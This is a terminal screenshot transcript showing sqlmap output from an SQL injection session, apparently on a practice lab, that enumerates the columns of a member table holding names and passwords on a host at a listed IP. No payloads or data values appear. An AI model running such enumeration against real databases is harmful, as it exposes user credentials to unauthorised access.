 zym@zym: ~/桌面
文件 动作 编辑 查看 帮助
[02:30:47] [INFO] resumed: int(11)
[02:30:47] [INFO] resumed: name
[02:30:47] [INFO] resumed: varchar(20)
[02:30:47] [INFO] resumed: password
[02:30:47] [INFO] resumed: varchar(255)
[02:30:47] [INFO] resumed: status
[02:30:47] [INFO] resumed: int(11)
Database: mozhe_discuz_stormgroup
Table: stormgroup_member
[4 columns]
+----------+--------------+
| Column   | Type         |
+----------+--------------+
| id       | int(11)      |
| name     | varchar(20)  |
| password | varchar(255) |
| status   | int(11)      |
+----------+--------------+
[02:30:47] [INFO] fetched data logged to text files under '/home/zym/.local/s
hare/sqlmap/output/219.153.49.228'
[*] ending @ 02:30:47 /2021-11-25/
┌──(zym㉿zym)-[~/桌面]
└─$